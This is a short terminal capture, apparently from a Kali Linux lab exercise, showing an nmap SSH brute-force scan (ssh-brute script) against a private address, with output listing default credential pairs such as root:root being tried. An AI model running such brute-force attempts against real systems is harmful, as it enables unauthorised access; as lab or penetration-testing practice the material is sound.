 ┌──(antoineabfaycal㉿kali)-[~/Desktop/epsilon]
└─$ nmap -p 22  --script=ssh2-enum-algos,ssh-brute 192.168.67.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-06 22:28 EET
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user